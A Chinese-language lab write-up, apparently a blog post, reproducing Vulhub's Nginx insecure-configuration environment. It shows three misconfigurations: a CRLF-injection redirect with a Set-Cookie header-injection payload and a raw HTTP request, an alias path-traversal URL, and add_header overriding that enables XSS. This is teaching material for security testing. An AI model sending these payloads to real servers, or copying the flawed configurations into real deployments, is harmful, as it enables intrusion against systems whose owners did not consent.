利用Vulnhub复现漏洞 - Nginx 配置错误导致漏洞
Nginx 配置错误导致漏洞
- Vulnhub官方复现教程
- 漏洞原理
- 复现过程
- 启动环境
- 漏洞复现

- nginx.conf
- Mistake 1\. CRLF注入漏洞
- Mistake 2\. 目录穿越漏洞
- Mistake 3\. add_header被覆盖
Vulnhub官方复现教程
https://vulhub.org/#/environments/nginx/insecure-configuration/
漏洞原理
运行成功后,Nginx将会监听8080/8081/8082三个端口,分别对应三种漏洞。在运用中再解释
复现过程
启动环境
https://blog.csdn.net/JiangBuLiu/article/details/93853056
进入路径为
cd /root/vulhub/nginx/insecure-configuration
搭建及运行漏洞环境:
docker-compose build && docker-compose up -d
用时:40秒
漏洞复现
nginx.conf
进入docker容器
docker-compose exec nginx bash
进入Nginx配置文件夹
cd /etc/nginx/conf.d
![]() 但是由于docker下没有
但是由于docker下没有vi/vim/leafpad/nano,无法在docker下编辑nginx.conf,只能通过靶机直接locate nginx.conf

选择最后路径是etc/nginx/conf.d的全路径,编辑
vim `etc/nginx/conf.d`的全路径
Mistake 1. CRLF注入漏洞
Nginx会将$uri进行解码,导致传入%0a%0d即可引入换行符,造成CRLF注入漏洞。
错误的配置文件示例(原本的目的是为了让http的请求跳转到https上):
location / {
return 302 https://$host$uri;
}
Payload: http://your-ip:8080/%0a%0dSet-Cookie: JiangBuLiu,可注入Set-Cookie头。
GET /%0a%0dSet-Cookie: JiangBuLiu HTTP/1.1
Host: 192.168.236.150:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSPSESSID=wooyun
Upgrade-Insecure-Requests: 1

利用《Bottle HTTP 头注入漏洞探究》中的技巧,即可构造一个XSS漏洞:

Mistake 2. 目录穿越漏洞
Nginx在配置别名(Alias)的时候,如果忘记加/,将造成一个目录穿越漏洞。
错误的配置文件示例(原本的目的是为了让用户访问到/home/目录下的文件):
location /files {
alias /home/;
}
Payload: http://your-ip:8081/files../ ,成功穿越到根目录:

Mistake 3. add_header被覆盖
Nginx配置文件子块(server、location、if)中的add_header,将会覆盖父块中的add_header添加的HTTP头,造成一些安全隐患。
如下列代码,整站(父块中)添加了CSP头:
add_header Content-Security-Policy "default-src 'self'";
add_header X-Frame-Options DENY;
location = /test1 {
rewrite ^(.*)$ /xss.html break;
}
location = /test2 {
add_header X-Content-Type-Options nosniff;
rewrite ^(.*)$ /xss.html break;
}
但/test2的location中又添加了X-Content-Type-Options头,导致父块中的add_header全部失效:

XSS可被触发:

SSR